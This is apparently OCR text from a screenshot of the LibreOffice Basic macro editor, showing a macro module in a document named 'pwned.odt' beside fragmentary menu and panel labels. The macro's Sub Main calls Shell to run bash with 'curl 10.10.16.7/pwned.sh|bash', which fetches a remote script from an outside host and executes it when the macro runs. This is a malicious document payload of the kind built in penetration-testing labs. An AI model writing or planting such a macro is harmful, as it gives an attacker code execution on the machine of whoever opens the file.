 File Edit View Run Dialog Tools Window Help
[pwned.odt].Standard
Object Catalog
My Macros & Dia
Standard
Module
Application Mac
pwned.odt
Standard
Maliciou
Mai
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("/bin/bash -c 'curl 10.10.16.7/pwned.sh|bash'")
5 End Sub
6
7
8